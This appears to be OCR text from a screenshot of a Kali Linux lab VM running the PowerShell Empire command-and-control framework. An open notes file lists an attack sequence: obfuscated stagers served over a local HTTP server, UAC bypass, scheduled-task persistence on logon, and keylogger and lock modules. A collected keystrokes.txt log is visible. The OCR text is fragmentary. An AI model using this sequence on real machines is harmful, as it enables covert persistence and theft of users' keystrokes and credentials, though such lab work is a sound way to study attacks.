 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
3
21:17
kali@kali: ~
File Actions Edit View Help
background True
language
needs_admin False
opsec_safe True
techniques http:/
comments https:
/Get-Ke
Record Options
Name Value
Agent SENCMP5Z
Sleep 0
(Empire: usemodule/po
Connected: http://loc
powershell...
*~/Desktop/powershellempire - Mousepad
File Edit Search View Document Help
powershellempire
keystrok
11 set Obfuscate True
12 set ObfuscateCommand True
13
14
15 cd /var/lib/powershell-empire/empire/client/generated-st
16 python -m http.server 8000
17
18 interact P4VUD72A
19 bypassuac Windows
20 info
21
22 usemodule powershell_persistence_elevated_schtasks
23 set OnLogon True
24 set Listener Windows
25 execute
26
27 usemodule powershell_collection_keylogger
28 usemodule powershell_management_lock
29
30
31
SENCMP5Z - Thunar
File Edit View Go Bookmarks Help
server downloads SENCMP5Z
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
agent.log
keystrokes.txt
"keystrokes.txt" | 4.7 KiB (4853 bytes) | Plain text document
Right Ctrl
Type here to search
zm
51°F
ENG
9:17 PM
3/6/2024
12